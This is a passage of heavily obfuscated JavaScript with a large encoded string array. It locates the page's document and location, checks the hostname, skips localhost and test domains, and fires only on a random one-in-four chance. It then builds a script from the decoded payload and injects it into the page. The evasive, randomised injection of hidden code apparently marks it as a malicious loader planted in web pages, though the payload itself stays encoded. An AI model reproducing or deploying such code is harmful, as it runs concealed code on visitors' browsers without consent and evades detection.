x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DU